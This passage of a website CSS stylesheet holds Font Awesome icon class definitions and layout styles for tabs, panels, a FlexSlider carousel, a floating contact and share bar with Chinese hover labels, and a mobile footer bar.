.fa-ruble:before,.fa-rouble:before,.fa-rub:before {
	content:"\f158"
}
.fa-won:before,.fa-krw:before {
	content:"\f159"
}
.fa-bitcoin:before,.fa-btc:before {
	content:"\f15a"
}
.fa-file:before {
	content:"\f15b"
}
.fa-file-text:before {
	content:"\f15c"
}
.fa-sort-alpha-asc:before {
	content:"\f15d"
}
.fa-sort-alpha-desc:before {
	content:"\f15e"
}
.fa-sort-amount-asc:before {
	content:"\f160"
}
.fa-sort-amount-desc:before {
	content:"\f161"
}
.fa-sort-numeric-asc:before {
	content:"\f162"
}
.fa-sort-numeric-desc:before {
	content:"\f163"
}
.fa-thumbs-up:before {
	content:"\f164"
}
.fa-thumbs-down:before {
	content:"\f165"
}
.fa-youtube-square:before {
	content:"\f166"
}
.fa-youtube:before {
	content:"\f167"
}
.fa-xing:before {
	content:"\f168"
}
.fa-xing-square:before {
	content:"\f169"
}
.fa-youtube-play:before {
	content:"\f16a"
}
.fa-dropbox:before {
	content:"\f16b"
}
.fa-stack-overflow:before {
	content:"\f16c"
}
.fa-instagram:before {
	content:"\f16d"
}
.fa-flickr:before {
	content:"\f16e"
}
.fa-adn:before {
	content:"\f170"
}
.fa-bitbucket:before {
	content:"\f171"
}
.fa-bitbucket-square:before {
	content:"\f172"
}
.fa-tumblr:before {
	content:"\f173"
}
.fa-tumblr-square:before {
	content:"\f174"
}
.fa-long-arrow-down:before {
	content:"\f175"
}
.fa-long-arrow-up:before {
	content:"\f176"
}
.fa-long-arrow-left:before {
	content:"\f177"
}
.fa-long-arrow-right:before {
	content:"\f178"
}
.fa-apple:before {
	content:"\f179"
}
.fa-windows:before {
	content:"\f17a"
}
.fa-android:before {
	content:"\f17b"
}
.fa-linux:before {
	content:"\f17c"
}
.fa-dribbble:before {
	content:"\f17d"
}
.fa-skype:before {
	content:"\f17e"
}
.fa-foursquare:before {
	content:"\f180"
}
.fa-trello:before {
	content:"\f181"
}
.fa-female:before {
	content:"\f182"
}
.fa-male:before {
	content:"\f183"
}
.fa-gittip:before,.fa-gratipay:before {
	content:"\f184"
}
.fa-sun-o:before {
	content:"\f185"
}
.fa-moon-o:before {
	content:"\f186"
}
.fa-archive:before {
	content:"\f187"
}
.fa-bug:before {
	content:"\f188"
}
.fa-vk:before {
	content:"\f189"
}
.fa-weibo:before {
	content:"\f18a"
}
.fa-renren:before {
	content:"\f18b"
}
.fa-pagelines:before {
	content:"\f18c"
}
.fa-stack-exchange:before {
	content:"\f18d"
}
.fa-arrow-circle-o-right:before {
	content:"\f18e"
}
.fa-arrow-circle-o-left:before {
	content:"\f190"
}
.fa-toggle-left:before,.fa-caret-square-o-left:before {
	content:"\f191"
}
.fa-dot-circle-o:before {
	content:"\f192"
}
.fa-wheelchair:before {
	content:"\f193"
}
.fa-vimeo-square:before {
	content:"\f194"
}
.fa-turkish-lira:before,.fa-try:before {
	content:"\f195"
}
.fa-plus-square-o:before {
	content:"\f196"
}
.fa-space-shuttle:before {
	content:"\f197"
}
.fa-slack:before {
	content:"\f198"
}
.fa-envelope-square:before {
	content:"\f199"
}
.fa-wordpress:before {
	content:"\f19a"
}
.fa-openid:before {
	content:"\f19b"
}
.fa-institution:before,.fa-bank:before,.fa-university:before {
	content:"\f19c"
}
.fa-mortar-board:before,.fa-graduation-cap:before {
	content:"\f19d"
}
.fa-yahoo:before {
	content:"\f19e"
}
.fa-google:before {
	content:"\f1a0"
}
.fa-reddit:before {
	content:"\f1a1"
}
.fa-reddit-square:before {
	content:"\f1a2"
}
.fa-stumbleupon-circle:before {
	content:"\f1a3"
}
.fa-stumbleupon:before {
	content:"\f1a4"
}
.fa-delicious:before {
	content:"\f1a5"
}
.fa-digg:before {
	content:"\f1a6"
}
.fa-pied-piper-pp:before {
	content:"\f1a7"
}
.fa-pied-piper-alt:before {
	content:"\f1a8"
}
.fa-drupal:before {
	content:"\f1a9"
}
.fa-joomla:before {
	content:"\f1aa"
}
.fa-language:before {
	content:"\f1ab"
}
.fa-fax:before {
	content:"\f1ac"
}
.fa-building:before {
	content:"\f1ad"
}
.fa-child:before {
	content:"\f1ae"
}
.fa-paw:before {
	content:"\f1b0"
}
.fa-spoon:before {
	content:"\f1b1"
}
.fa-cube:before {

	content:"\f1b2"
}
.fa-cubes:before {
	content:"\f1b3"
}
.fa-behance:before {
	content:"\f1b4"
}
.fa-behance-square:before {
	content:"\f1b5"
}
.fa-steam:before {
	content:"\f1b6"
}
.fa-steam-square:before {
	content:"\f1b7"
}
.fa-recycle:before {
	content:"\f1b8"
}
.fa-automobile:before,.fa-car:before {
	content:"\f1b9"
}
.fa-cab:before,.fa-taxi:before {
	content:"\f1ba"
}
.fa-tree:before {
	content:"\f1bb"
}
.fa-spotify:before {
	content:"\f1bc"
}
.fa-deviantart:before {
	content:"\f1bd"
}
.fa-soundcloud:before {
	content:"\f1be"
}
.fa-database:before {
	content:"\f1c0"
}
.fa-file-pdf-o:before {
	content:"\f1c1"
}
.fa-file-word-o:before {
	content:"\f1c2"
}
.fa-file-excel-o:before {
	content:"\f1c3"
}
.fa-file-powerpoint-o:before {
	content:"\f1c4"
}
.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {
	content:"\f1c5"
}
.fa-file-zip-o:before,.fa-file-archive-o:before {
	content:"\f1c6"
}
.fa-file-sound-o:before,.fa-file-audio-o:before {
	content:"\f1c7"
}
.fa-file-movie-o:before,.fa-file-video-o:before {
	content:"\f1c8"
}
.fa-file-code-o:before {
	content:"\f1c9"
}
.fa-vine:before {
	content:"\f1ca"
}
.fa-codepen:before {
	content:"\f1cb"
}
.fa-jsfiddle:before {
	content:"\f1cc"
}
.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {
	content:"\f1cd"
}
.fa-circle-o-notch:before {
	content:"\f1ce"
}
.fa-ra:before,.fa-resistance:before,.fa-rebel:before {
	content:"\f1d0"
}
.fa-ge:before,.fa-empire:before {
	content:"\f1d1"
}
.fa-git-square:before {
	content:"\f1d2"
}
.fa-git:before {
	content:"\f1d3"
}
.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {
	content:"\f1d4"
}
.fa-tencent-weibo:before {
	content:"\f1d5"
}
.fa-qq:before {
	content:"\f1d6"
}
.fa-wechat:before,.fa-weixin:before {
	content:"\f1d7"
}
.fa-send:before,.fa-paper-plane:before {
	content:"\f1d8"
}
.fa-send-o:before,.fa-paper-plane-o:before {
	content:"\f1d9"
}
.fa-history:before {
	content:"\f1da"
}
.fa-circle-thin:before {
	content:"\f1db"
}
.fa-header:before {
	content:"\f1dc"
}
.fa-paragraph:before {
	content:"\f1dd"
}
.fa-sliders:before {
	content:"\f1de"
}
.fa-share-alt:before {
	content:"\f1e0"
}
.fa-share-alt-square:before {
	content:"\f1e1"
}
.fa-bomb:before {
	content:"\f1e2"
}
.fa-soccer-ball-o:before,.fa-futbol-o:before {
	content:"\f1e3"
}
.fa-tty:before {
	content:"\f1e4"
}
.fa-binoculars:before {
	content:"\f1e5"
}
.fa-plug:before {
	content:"\f1e6"
}
.fa-slideshare:before {
	content:"\f1e7"
}
.fa-twitch:before {
	content:"\f1e8"
}
.fa-yelp:before {
	content:"\f1e9"
}
.fa-newspaper-o:before {
	content:"\f1ea"
}
.fa-wifi:before {
	content:"\f1eb"
}
.fa-calculator:before {
	content:"\f1ec"
}
.fa-paypal:before {
	content:"\f1ed"
}
.fa-google-wallet:before {
	content:"\f1ee"
}
.fa-cc-visa:before {
	content:"\f1f0"
}
.fa-cc-mastercard:before {
	content:"\f1f1"
}
.fa-cc-discover:before {
	content:"\f1f2"
}
.fa-cc-amex:before {
	content:"\f1f3"
}
.fa-cc-paypal:before {
	content:"\f1f4"
}
.fa-cc-stripe:before {
	content:"\f1f5"
}
.fa-bell-slash:before {
	content:"\f1f6"
}
.fa-bell-slash-o:before {
	content:"\f1f7"
}
.fa-trash:before {
	content:"\f1f8"
}
.fa-copyright:before {
	content:"\f1f9"
}
.fa-at:before {
	content:"\f1fa"
}
.fa-eyedropper:before {
	content:"\f1fb"
}
.fa-paint-brush:before {
	content:"\f1fc"
}
.fa-birthday-cake:before {
	content:"\f1fd"
}
.fa-area-chart:before {
	content:"\f1fe"
}
.fa-pie-chart:before {
	content:"\f200"
}
.fa-line-chart:before {
	content:"\f201"
}
.fa-lastfm:before {
	content:"\f202"
}
.fa-lastfm-square:before {
	content:"\f203"
}
.fa-toggle-off:before {
	content:"\f204"
}
.fa-toggle-on:before {
	content:"\f205"
}
.fa-bicycle:before {
	content:"\f206"
}
.fa-bus:before {
	content:"\f207"
}
.fa-ioxhost:before {
	content:"\f208"
}
.fa-angellist:before {
	content:"\f209"
}
.fa-cc:before {
	content:"\f20a"
}
.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {
	content:"\f20b"
}
.fa-meanpath:before {
	content:"\f20c"
}
.fa-buysellads:before {
	content:"\f20d"
}
.fa-connectdevelop:before {
	content:"\f20e"
}
.fa-dashcube:before {
	content:"\f210"
}
.fa-forumbee:before {
	content:"\f211"
}
.fa-leanpub:before {
	content:"\f212"
}
.fa-sellsy:before {
	content:"\f213"
}
.fa-shirtsinbulk:before {
	content:"\f214"
}
.fa-simplybuilt:before {
	content:"\f215"
}
.fa-skyatlas:before {
	content:"\f216"
}
.fa-cart-plus:before {
	content:"\f217"
}
.fa-cart-arrow-down:before {
	content:"\f218"
}
.fa-diamond:before {
	content:"\f219"
}
.fa-ship:before {
	content:"\f21a"
}
.fa-user-secret:before {
	content:"\f21b"
}
.fa-motorcycle:before {
	content:"\f21c"
}
.fa-street-view:before {
	content:"\f21d"
}
.fa-heartbeat:before {
	content:"\f21e"
}
.fa-venus:before {
	content:"\f221"
}
.fa-mars:before {
	content:"\f222"
}
.fa-mercury:before {
	content:"\f223"
}
.fa-intersex:before,.fa-transgender:before {
	content:"\f224"
}
.fa-transgender-alt:before {
	content:"\f225"
}
.fa-venus-double:before {
	content:"\f226"
}
.fa-mars-double:before {
	content:"\f227"
}
.fa-venus-mars:before {
	content:"\f228"
}
.fa-mars-stroke:before {
	content:"\f229"
}
.fa-mars-stroke-v:before {
	content:"\f22a"
}
.fa-mars-stroke-h:before {
	content:"\f22b"
}
.fa-neuter:before {
	content:"\f22c"
}
.fa-genderless:before {
	content:"\f22d"
}
.fa-facebook-official:before {
	content:"\f230"
}
.fa-pinterest-p:before {
	content:"\f231"
}
.fa-whatsapp:before {
	content:"\f232"
}
.fa-server:before {
	content:"\f233"
}
.fa-user-plus:before {
	content:"\f234"
}
.fa-user-times:before {
	content:"\f235"
}
.fa-hotel:before,.fa-bed:before {
	content:"\f236"
}
.fa-viacoin:before {
	content:"\f237"
}
.fa-train:before {
	content:"\f238"
}
.fa-subway:before {
	content:"\f239"
}
.fa-medium:before {
	content:"\f23a"
}
.fa-yc:before,.fa-y-combinator:before {
	content:"\f23b"
}
.fa-optin-monster:before {
	content:"\f23c"
}
.fa-opencart:before {
	content:"\f23d"
}
.fa-expeditedssl:before {
	content:"\f23e"
}
.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before {
	content:"\f240"
}
.fa-battery-3:before,.fa-battery-three-quarters:before {
	content:"\f241"
}
.fa-battery-2:before,.fa-battery-half:before {
	content:"\f242"
}
.fa-battery-1:before,.fa-battery-quarter:before {
	content:"\f243"
}
.fa-battery-0:before,.fa-battery-empty:before {
	content:"\f244"
}
.fa-mouse-pointer:before {
	content:"\f245"
}
.fa-i-cursor:before {
	content:"\f246"
}
.fa-object-group:before {
	content:"\f247"
}
.fa-object-ungroup:before {
	content:"\f248"
}
.fa-sticky-note:before {
	content:"\f249"
}
.fa-sticky-note-o:before {
	content:"\f24a"
}
.fa-cc-jcb:before {
	content:"\f24b"
}
.fa-cc-diners-club:before {
	content:"\f24c"
}
.fa-clone:before {
	content:"\f24d"
}
.fa-balance-scale:before {
	content:"\f24e"
}
.fa-hourglass-o:before {
	content:"\f250"
}
.fa-hourglass-1:before,.fa-hourglass-start:before {
	content:"\f251"
}
.fa-hourglass-2:before,.fa-hourglass-half:before {
	content:"\f252"
}
.fa-hourglass-3:before,.fa-hourglass-end:before {
	content:"\f253"
}
.fa-hourglass:before {
	content:"\f254"
}
.fa-hand-grab-o:before,.fa-hand-rock-o:before {
	content:"\f255"
}
.fa-hand-stop-o:before,.fa-hand-paper-o:before {
	content:"\f256"
}
.fa-hand-scissors-o:before {
	content:"\f257"
}
.fa-hand-lizard-o:before {
	content:"\f258"
}
.fa-hand-spock-o:before {
	content:"\f259"
}
.fa-hand-pointer-o:before {
	content:"\f25a"
}
.fa-hand-peace-o:before {
	content:"\f25b"
}
.fa-trademark:before {
	content:"\f25c"
}
.fa-registered:before {
	content:"\f25d"
}
.fa-creative-commons:before {
	content:"\f25e"
}
.fa-gg:before {
	content:"\f260"
}
.fa-gg-circle:before {
	content:"\f261"
}
.fa-tripadvisor:before {
	content:"\f262"
}
.fa-odnoklassniki:before {
	content:"\f263"
}
.fa-odnoklassniki-square:before {
	content:"\f264"
}
.fa-get-pocket:before {
	content:"\f265"
}
.fa-wikipedia-w:before {
	content:"\f266"
}
.fa-safari:before {
	content:"\f267"
}
.fa-chrome:before {
	content:"\f268"
}
.fa-firefox:before {
	content:"\f269"
}
.fa-opera:before {
	content:"\f26a"
}
.fa-internet-explorer:before {
	content:"\f26b"
}
.fa-tv:before,.fa-television:before {
	content:"\f26c"
}
.fa-contao:before {
	content:"\f26d"
}
.fa-500px:before {
	content:"\f26e"
}
.fa-amazon:before {
	content:"\f270"
}
.fa-calendar-plus-o:before {
	content:"\f271"
}
.fa-calendar-minus-o:before {
	content:"\f272"
}
.fa-calendar-times-o:before {
	content:"\f273"
}
.fa-calendar-check-o:before {
	content:"\f274"
}
.fa-industry:before {
	content:"\f275"
}
.fa-map-pin:before {
	content:"\f276"
}
.fa-map-signs:before {
	content:"\f277"
}
.fa-map-o:before {
	content:"\f278"
}
.fa-map:before {
	content:"\f279"
}
.fa-commenting:before {
	content:"\f27a"
}
.fa-commenting-o:before {
	content:"\f27b"
}
.fa-houzz:before {
	content:"\f27c"
}
.fa-vimeo:before {
	content:"\f27d"
}
.fa-black-tie:before {
	content:"\f27e"
}
.fa-fonticons:before {
	content:"\f280"
}
.fa-reddit-alien:before {
	content:"\f281"
}
.fa-edge:before {
	content:"\f282"
}
.fa-credit-card-alt:before {
	content:"\f283"
}
.fa-codiepie:before {
	content:"\f284"
}
.fa-modx:before {
	content:"\f285"
}
.fa-fort-awesome:before {
	content:"\f286"
}
.fa-usb:before {
	content:"\f287"
}
.fa-product-hunt:before {
	content:"\f288"
}
.fa-mixcloud:before {
	content:"\f289"
}
.fa-scribd:before {
	content:"\f28a"
}
.fa-pause-circle:before {
	content:"\f28b"
}
.fa-pause-circle-o:before {
	content:"\f28c"
}
.fa-stop-circle:before {
	content:"\f28d"
}
.fa-stop-circle-o:before {
	content:"\f28e"
}
.fa-shopping-bag:before {
	content:"\f290"
}
.fa-shopping-basket:before {
	content:"\f291"
}
.fa-hashtag:before {
	content:"\f292"
}
.fa-bluetooth:before {
	content:"\f293"
}
.fa-bluetooth-b:before {
	content:"\f294"
}
.fa-percent:before {
	content:"\f295"
}
.fa-gitlab:before {
	content:"\f296"
}
.fa-wpbeginner:before {
	content:"\f297"
}
.fa-wpforms:before {
	content:"\f298"
}
.fa-envira:before {
	content:"\f299"
}
.fa-universal-access:before {
	content:"\f29a"
}
.fa-wheelchair-alt:before {
	content:"\f29b"
}
.fa-question-circle-o:before {
	content:"\f29c"
}
.fa-blind:before {
	content:"\f29d"
}
.fa-audio-description:before {
	content:"\f29e"
}
.fa-volume-control-phone:before {
	content:"\f2a0"
}
.fa-braille:before {
	content:"\f2a1"
}
.fa-assistive-listening-systems:before {
	content:"\f2a2"
}
.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before {
	content:"\f2a3"
}
.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before {
	content:"\f2a4"
}
.fa-glide:before {
	content:"\f2a5"
}
.fa-glide-g:before {
	content:"\f2a6"
}
.fa-signing:before,.fa-sign-language:before {
	content:"\f2a7"
}
.fa-low-vision:before {
	content:"\f2a8"
}
.fa-viadeo:before {
	content:"\f2a9"
}
.fa-viadeo-square:before {
	content:"\f2aa"
}
.fa-snapchat:before {
	content:"\f2ab"
}
.fa-snapchat-ghost:before {
	content:"\f2ac"
}
.fa-snapchat-square:before {
	content:"\f2ad"
}
.fa-pied-piper:before {
	content:"\f2ae"
}
.fa-first-order:before {
	content:"\f2b0"
}
.fa-yoast:before {
	content:"\f2b1"
}
.fa-themeisle:before {
	content:"\f2b2"
}
.fa-google-plus-circle:before,.fa-google-plus-official:before {
	content:"\f2b3"
}
.fa-fa:before,.fa-font-awesome:before {
	content:"\f2b4"
}
.fa-handshake-o:before {
	content:"\f2b5"
}
.fa-envelope-open:before {
	content:"\f2b6"
}
.fa-envelope-open-o:before {
	content:"\f2b7"
}
.fa-linode:before {
	content:"\f2b8"
}
.fa-address-book:before {
	content:"\f2b9"
}
.fa-address-book-o:before {
	content:"\f2ba"
}
.fa-vcard:before,.fa-address-card:before {
	content:"\f2bb"
}
.fa-vcard-o:before,.fa-address-card-o:before {
	content:"\f2bc"
}
.fa-user-circle:before {
	content:"\f2bd"
}
.fa-user-circle-o:before {
	content:"\f2be"
}
.fa-user-o:before {
	content:"\f2c0"
}
.fa-id-badge:before {
	content:"\f2c1"
}
.fa-drivers-license:before,.fa-id-card:before {
	content:"\f2c2"
}
.fa-drivers-license-o:before,.fa-id-card-o:before {
	content:"\f2c3"
}
.fa-quora:before {
	content:"\f2c4"
}
.fa-free-code-camp:before {
	content:"\f2c5"
}
.fa-telegram:before {
	content:"\f2c6"
}
.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before {
	content:"\f2c7"
}
.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {
	content:"\f2c8"
}
.fa-thermometer-2:before,.fa-thermometer-half:before {
	content:"\f2c9"
}
.fa-thermometer-1:before,.fa-thermometer-quarter:before {
	content:"\f2ca"
}
.fa-thermometer-0:before,.fa-thermometer-empty:before {
	content:"\f2cb"
}
.fa-shower:before {
	content:"\f2cc"
}
.fa-bathtub:before,.fa-s15:before,.fa-bath:before {
	content:"\f2cd"
}
.fa-podcast:before {
	content:"\f2ce"
}
.fa-window-maximize:before {
	content:"\f2d0"
}
.fa-window-minimize:before {
	content:"\f2d1"
}
.fa-window-restore:before {
	content:"\f2d2"
}
.fa-times-rectangle:before,.fa-window-close:before {
	content:"\f2d3"
}
.fa-times-rectangle-o:before,.fa-window-close-o:before {
	content:"\f2d4"
}
.fa-bandcamp:before {
	content:"\f2d5"
}
.fa-grav:before {
	content:"\f2d6"
}
.fa-etsy:before {
	content:"\f2d7"
}
.fa-imdb:before {
	content:"\f2d8"
}
.fa-ravelry:before {
	content:"\f2d9"
}
.fa-eercast:before {
	content:"\f2da"
}
.fa-microchip:before {
	content:"\f2db"
}
.fa-snowflake-o:before {
	content:"\f2dc"
}
.fa-superpowers:before {
	content:"\f2dd"
}
.fa-wpexplorer:before {
	content:"\f2de"
}
.fa-meetup:before {
	content:"\f2e0"
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	padding:0;
	margin:-1px;
	overflow:hidden;
	clip:rect(0,0,0,0);
	border:0
}
.sr-only-focusable:active,.sr-only-focusable:focus {
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}
.btn {
	padding:5px 10px;
	font-size:12px;
	-webkit-border-radius:3px;
	border-radius:3px;
	text-indent:0
}
.tabs {
	margin-bottom:15px
}
.tabs .nav-tabs {
	padding:0 !important;
	margin:0 !important
}
.tabs .nav-tabs>li {
	margin-bottom:-1px !important
}
.tabs .nav-tabs a {
	-webkit-border-radius:0;
	border-radius:0;
	color:#666;
	background-color:#f3f3f3;
	border:1px solid #ddd
}
.tabs .nav-tabs a:hover {
	background-color:#f9f9f9;
	border:1px solid #ddd
}
.tabs .nav-tabs .active a {
	color:#333
}
.tab-content {
	border:1px solid #ddd;
	border-top:0;
	background:#fff
}
.tab-content p:last-child {
	margin-bottom:0
}
.tab-pane {
	padding:10px 15px
}
.tabs-horizontal {
	overflow:hidden
}
.tabs-horizontal .nav-tabs {
	position:relative;
	z-index:1;
	width:120px;
	float:left;
	border-bottom:0
}
.tabs-horizontal .nav-tabs li {
	margin-bottom:2px;
	float:none
}
.tabs-horizontal .nav-tabs a {
	display:block;
	margin-right:0;
	border:1px solid #ddd;
	border-right:0
}
.tabs-horizontal .nav-tabs a:hover {
	border:1px solid #ddd;
	border-right:0
}
.tabs-horizontal .nav-tabs .active a,.tabs-horizontal .nav-tabs .active a:hover,.tabs-horizontal .nav-tabs .active a:active,.tabs-horizontal .nav-tabs .active a:focus {
	margin-right:-1px;
	border:1px solid #ddd;
	border-right:1px solid #fff
}
.tabs-horizontal .tab-wrap {
	padding:0 0 0 120px;
	border:0
}
.tabs-horizontal .tab-content {
	border:1px solid #ddd
}
.tabs-horizontal .tab-pane {
	margin:-1px
}
.panel {
	-webkit-border-radius:3px;
	border-radius:3px
}
.panel-heading {
	padding:10px 15px;
	-webkit-border-radius:0;
	border-radius:0
}
.panel-title {
	margin:0 !important;
	font-size:16px !important;
	font-weight:normal
}
.panel-body {
	padding:15px;
	overflow:hidden
}
.panel-body p:last-child {
	margin-bottom:0
}
.alert {
	padding:15px 20px;
	-webkit-border-radius:3px;
	border-radius:3px;
	overflow:hidden
}
.alert .fa-lg {
	float:left;
	font-size:38px;
	line-height:1
}
.alert-content {
	padding-left:52px;
	font-size:14px;
	line-height:1.4
}
.panel-group .panel {
	-webkit-border-radius:0;
	border-radius:0
}
.panel-group .panel-heading {
	padding:0
}
.panel-group .panel-heading a {
	display:block;
	padding:10px 15px
}
.panel-group .panel-heading a:hover,.panel-group .panel-heading a:focus,.panel-group .panel-heading a:active {
	color:#333;
	background-color:#eee;
	text-decoration:none
}
.panel-group .panel+.panel {
	margin-top:-1px
}
.entry-content .row {
	margin-bottom:10px
}
.map-wrap {
	position:relative;
	margin-bottom:10px
}
.map-wrap img {
	max-width:none !important
}
.flex-container a:hover,.flex-slider a:hover,.flex-container a:focus,.flex-slider a:focus {
	outline:none
}
.slides,.slides>li,.flex-control-nav,.flex-direction-nav {
	margin:0;
	padding:0;
	list-style:none
}
.flex-pauseplay span {
	text-transform:capitalize
}
.flexslider {
	margin:0;
	padding:0;
	direction:ltr;
	overflow:hidden
}
.flexslider .slides>li {
	display:none;
	margin-right:16px;
	-webkit-backface-visibility:hidden
}
.flexslider .slides img {
	width:100%;
	display:block
}
.flexslider .slides:after {
	content:"\0020";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0
}
html[xmlns] .flexslider .slides {
	display:block
}
* html .flexslider .slides {
	height:1%
}
.no-js .flexslider .slides>li:first-child {
	display:block
}
.flexslider {
	margin:0;
	position:relative;
	zoom:1
}
.flexslider .slides {
	zoom:1;
	height:100%;
}
.article-list #dawenzhang{
	margin-top:0;
}
.flexslider .slides img {
	height:auto;
	min-height: 100%;
}
.flex-viewport {
	max-height:2000px;
	-webkit-transition:all 1s ease;
	-o-transition:all 1s ease;
	transition:all 1s ease
}
.loading .flex-viewport {
	max-height:300px
}
.carousel li {
	margin-right:5px
}
ul,li{
	list-style: none;
}
.friendlink{
	display: flex;
    flex-wrap: wrap;
}
.friendlink li a {
    font-size: 14px;
    color: #333;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 110px;
    display: inline-block;
}
.flex-direction-nav {
	height:0
}
.flex-direction-nav a {
	text-decoration:none;
	display:block;
	width:40px;
	height:50px;
	line-height:50px;
	margin:-35px 0 0;
	position:absolute;
	top:50%;
	z-index:10;
	overflow:hidden;
	opacity:0;
	filter:alpha(opacity=0);
	cursor:pointer;
	color:#555;
	text-shadow:1px 1px 0 rgba(255,255,255,0.3);
	-webkit-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out
}
.flex-direction-nav a:before {
	font-family:"FontAwesome";
	font-size:40px;
	display:inline-block;
	content:'\f104';
	text-shadow:1px 1px 0 rgba(255,255,255,0.3)
}
.flex-direction-nav a.flex-next:before {
	content:'\f105'
}
.flex-direction-nav .flex-prev {
	left:-50px
}
.flex-direction-nav .flex-next {
	right:-50px;
	text-align:right
}
.flexslider:hover .flex-direction-nav .flex-prev {
	opacity:0.5;
	filter:alpha(opacity=50);
	color:#222;
	left:10px
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
	opacity:1;
	filter:alpha(opacity=100)
}
.flexslider:hover .flex-direction-nav .flex-next {
	opacity:0.5;
	filter:alpha(opacity=50);
	color:#222;
	right:10px
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
	opacity:1
}
.flex-direction-nav .flex-disabled {
	opacity:0 !important;
	filter:alpha(opacity=0);
	cursor:default
}
.flex-pauseplay a {
	display:block;
	width:20px;
	height:20px;
	position:absolute;
	bottom:5px;
	left:10px;
	opacity:0.8;
	z-index:10;
	overflow:hidden;
	cursor:pointer;
	color:#000
}
.flex-pauseplay a:before {
	font-family:"FontAwesome";
	font-size:20px;
	display:inline-block
}
.flex-pauseplay a:hover {
	opacity:1
}
.flex-control-nav {
	width:100%;
	position:absolute;
	bottom:0;
	text-align:center
}
.flex-control-nav li {
	margin:0 5px;
	display:inline-block;
	zoom:1
}
.flex-control-paging li a {
	width:10px;
	height:10px;
	display:block;
	background:#ddd;
	background:rgba(0,0,0,0.1);
	cursor:pointer;
	text-indent:-9999px;
	-webkit-border-radius:10px;
	border-radius:10px
}
.flex-control-paging li a:hover {
	background:#4285f4
}
.flex-control-paging li a.flex-active {
	background:#3ca5f6;
	cursor:default
}
.flex-control-thumbs {
	margin:5px 0 0;
	position:static;
	overflow:hidden
}
.flex-control-thumbs li {
	width:25%;
	float:left;
	margin:0
}
.flex-control-thumbs img {
	width:100%;
	height:auto;
	display:block;
	opacity:.7;
	filter:alpha(opacity=70);
	cursor:pointer;
	-webkit-transition:all 1s ease;
	-o-transition:all 1s ease;
	transition:all 1s ease
}
.flex-control-thumbs img:hover {
	opacity:1
}
.flex-control-thumbs .flex-active {
	opacity:1;
	cursor:default
}
@media screen and (max-width:860px) {
	.flex-direction-nav .flex-prev {
	opacity:1;
	filter:alpha(opacity=100);
	left:10px
}
.flex-direction-nav .flex-next {
	opacity:1;
	filter:alpha(opacity=100);
	right:10px
}
}.action {
	position:fixed;
	z-index:999;
	top:50%;
	right:10px;
	width:40px
}
.action .a-box {
	position:relative;
	width:40px;
	height:40px;
	margin-top:2px;
	color:#999;
	background:#eee;
	-webkit-box-shadow:inset -1px -1px 0 0 rgba(0,0,0,0.05);
	box-shadow:inset -1px -1px 0 0 rgba(0,0,0,0.05);
	-webkit-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 200ms ease-in-out;
	-o-transition:all 200ms ease-in-out;
	transition:all 200ms ease-in-out
}
.action .a-box:after {
	position:absolute;
	top:0;
	height:40px;
	width:40px;
	font-size:20px;
	line-height:40px;
	text-align:center;
	font-family:"FontAwesome";
	overflow:hidden
}
.action .a-box:hover {
	color:#fff;
	background-color:#4285f4;
	cursor:pointer
}
.action .a-box:hover:after {
	padding:4px;
	font-size:12px;
	font-family:"lucida Grande",Verdana,"Microsoft YaHei";
	line-height:16px;
	word-break:break-all
}
.action .contact:after {
	content:"\f0e5"
}
.action .contact:hover:after {
	content:"\8054\7CFB\5BA2\670D"
}
.action .contact p {
	margin-bottom:5px
}
.action .contact-wrap,.action .wechat-wrap {
	display:none;
	position:absolute;
	right:41px;
	top:0;
	width:200px;
	padding:10px;
	font-size:12px;
	color:#333;
	background-color:#fff;
	-webkit-box-shadow:0 0 1px rgba(0,0,0,0.3);
	box-shadow:0 0 1px rgba(0,0,0,0.3);
	cursor:auto
}
.action .contact-title {
	margin:0 0 10px;
	padding:5px;
	font-size:18px;
	font-weight:normal;
	color:#fff;
	text-align:center;
	background-color:#3ca5f6;
	line-height: 1.1
}
.action .tel {
	text-align: center;font-size: 18px;margin-top: 10px;margin-bottom: 10px;line-height: 1.1
}
.action .wechat:after {
	content:"\f029"
}
.action .wechat:hover:after {
	content:"\5173\6CE8\5FAE\4FE1"
}
.action .wechat-wrap {
	top:-42px;
	width:150px;
	padding:2px
}
.action .wechat-wrap img {
	width:100%;
	height:auto;
	vertical-align:top
}
.action .share {
	display:block;
	float:none !important;
	height:40px !important;
	margin:2px 0 0 !important;
	padding-left:0 !important;
	color:#999 !important;
	background-image:none !important
}
.action .share:after {
	content:"\f045"
}
.action .share:hover {
	opacity:1 !important;
	text-decoration:none !important
}
.action .share:hover:after {
	color:#fff !important;
	content:"\5206\4EAB\672C\9875"
}
.action .gotop:after {
	font-size:36px;
	content:"\f106"
}
.action .gotop:hover:after {
	content:"\8FD4\56DE\9876\90E8"
}
@media (max-width:767px) {
	.action {
	display:none
}
}.ie-update {
	position:fixed;
	_position:absolute;
	z-index:99999;
	left:0;
	top:0;
	width:100%;
	height:30px;
	padding:10px 0;
	color:#eea236;
	line-height:30px;
	background:#f7ecb5;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
.ie-update p {
	margin:0
}
.addthis-smartlayers {
	display:none
}
.footer-bar {
	position:fixed;
	z-index:999;
	left:0;
	bottom:0;
	display:none;
	width:100%;
	height:50px;
	font-size:0;
	text-align:center;
	border-top:1px solid #ddd;
	color:#666;
	background:#fff;
	table-layout:fixed
}
@media (max-width:767px) {
	.footer-bar {
	display:table
}
}.footer-bar .fb-item {
	display:table-cell;
	height:50px;
